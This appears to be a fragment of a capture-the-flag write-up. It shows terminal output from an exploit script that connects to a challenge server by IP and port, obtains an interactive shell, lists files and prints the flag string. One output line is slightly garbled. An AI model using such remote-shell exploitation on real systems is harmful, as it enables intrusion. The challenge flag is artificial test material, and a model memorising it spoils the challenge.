 root@kali:~/ctf# python 4.py
[+]终端pening connection to 94.191.110.143 on port 20011: Done
[*] Switching to interactive mode
Sry,wrooong
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
run.sh
$ cat flag
SUSCTF{Hhhhh_wE1c0me_5uS}
$